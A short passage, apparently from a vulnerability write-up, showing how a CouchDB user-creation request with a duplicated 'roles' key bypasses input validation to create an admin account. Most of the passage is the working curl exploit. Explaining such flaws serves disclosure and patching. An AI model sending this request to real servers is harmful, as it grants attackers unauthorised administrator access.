 And so, we can bypass all of the relevant input validation and create an admin user thusly:
curl -X PUT 'http://localhost:5984/_users/org.couchdb.user:oops'
--data-binary '{
  "type": "user",
  "name": "oops",
  "roles": ["_admin"],
  "roles": [],
  "password": "password"
}'